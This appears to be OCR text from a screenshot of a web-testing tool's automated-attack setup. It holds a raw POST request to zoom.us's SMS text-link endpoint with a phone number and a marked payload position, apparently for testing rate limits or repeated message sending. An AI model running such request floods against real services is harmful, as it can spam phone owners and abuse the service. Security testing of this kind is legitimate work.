 Target Positions Payloads Options
? Payload Positions
Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to
payload positions - see help for full details.
Attack type: Sniper
1 POST /mobile/sendtextlink?num=6475551337 &req=§1§ HTTP/1.1
2 Host: zoom.us
3 Connection: close
4 Content-Length: 22
5 User-Agent: Hacker 7.24
6 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
7 Accept-Encoding: gzip, deflate
8
9 phoneNumber=6475551337
Add §
Clear §
Auto §
Refresh